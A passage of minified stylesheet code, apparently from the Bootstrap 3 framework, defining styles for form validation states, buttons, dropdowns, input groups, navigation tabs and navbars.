rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox
label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal
.checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary
.badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{color:#428bca;font-weight:normal;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
.caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group
.btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn>input[type="radio"],[data-toggle="buttons"]>.btn>input[type="checkbox"]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:992px){.navbar{border-radius:4px}}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media (min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:992px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin:8px -15px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox
label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#777}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu
